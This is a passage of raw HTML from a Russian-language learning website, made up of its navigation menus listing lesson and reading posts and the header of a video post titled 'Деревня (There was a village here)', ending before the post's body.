block_td_uid_24_696901c015e42.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696901c015e42_rand","tdc_css_class":"td_uid_24_696901c015e42_rand","tdc_css_class_style":"td_uid_24_696901c015e42_rand_style"}';
block_td_uid_24_696901c015e42.td_column_number = "3";
block_td_uid_24_696901c015e42.block_type = "td_block_mega_menu";
block_td_uid_24_696901c015e42.post_count = "5";
block_td_uid_24_696901c015e42.found_posts = "11";
block_td_uid_24_696901c015e42.header_color = "";
block_td_uid_24_696901c015e42.ajax_pagination_infinite_stop = "";
block_td_uid_24_696901c015e42.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_696901c015e42);
</script><div id=td_uid_24_696901c015e42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696901c015e42" data-td_block_id="td_uid_24_696901c015e42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696901c015e42" data-td_block_id="td_uid_24_696901c015e42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696901c017829_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696901c017829" ><script>var block_td_uid_25_696901c017829 = new tdBlock();
block_td_uid_25_696901c017829.id = "td_uid_25_696901c017829";
block_td_uid_25_696901c017829.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_696901c017829_rand","tdc_css_class":"td_uid_25_696901c017829_rand","tdc_css_class_style":"td_uid_25_696901c017829_rand_style"}';
block_td_uid_25_696901c017829.td_column_number = "3";
block_td_uid_25_696901c017829.block_type = "td_block_mega_menu";
block_td_uid_25_696901c017829.post_count = "5";
block_td_uid_25_696901c017829.found_posts = "11";
block_td_uid_25_696901c017829.header_color = "";
block_td_uid_25_696901c017829.ajax_pagination_infinite_stop = "";
block_td_uid_25_696901c017829.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_696901c017829);
</script><div id=td_uid_25_696901c017829 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696901c017829" data-td_block_id="td_uid_25_696901c017829"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696901c017829" data-td_block_id="td_uid_25_696901c017829"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_696901c019018_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696901c019018" ><script>var block_td_uid_26_696901c019018 = new tdBlock();
block_td_uid_26_696901c019018.id = "td_uid_26_696901c019018";
block_td_uid_26_696901c019018.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_696901c019018_rand","tdc_css_class":"td_uid_26_696901c019018_rand","tdc_css_class_style":"td_uid_26_696901c019018_rand_style"}';
block_td_uid_26_696901c019018.td_column_number = "3";
block_td_uid_26_696901c019018.block_type = "td_block_mega_menu";
block_td_uid_26_696901c019018.post_count = "5";
block_td_uid_26_696901c019018.found_posts = "5";
block_td_uid_26_696901c019018.header_color = "";
block_td_uid_26_696901c019018.ajax_pagination_infinite_stop = "";
block_td_uid_26_696901c019018.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_696901c019018);
</script><div id=td_uid_26_696901c019018 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696901c019018" data-td_block_id="td_uid_26_696901c019018"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_696901c019018" data-td_block_id="td_uid_26_696901c019018"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3616" class="post-3616 post type-post status-publish format-video has-post-thumbnail category-learn-russian-on-youtube category-places-in-russia category-russian-history-and-past tag-russian-listening tag-russian-on-youtube tag-youtube-channel post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Learn Russian on Youtube" class="entry-crumb" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Learn Russian on Youtube</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Деревня (There was a village here)</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Learn Russian on Youtube</a></li><li class="entry-category"><a  href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li><li class="entry-category"><a  href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Деревня (There was a village here)</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3616">426</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%28There+was+a+village+here%29&url=https%3A%2F%2Fwww.russianfromrussia.com%2Fderevnya-there-was-a-village-here%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/derevnya-there-was-a-village-here/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-3.jpg&description=Intermediate Russian: Деревня (There was a village here). Learn Russian Online. Practice Russian learning about places in Russia.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/derevnya-there-was-a-village-here/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
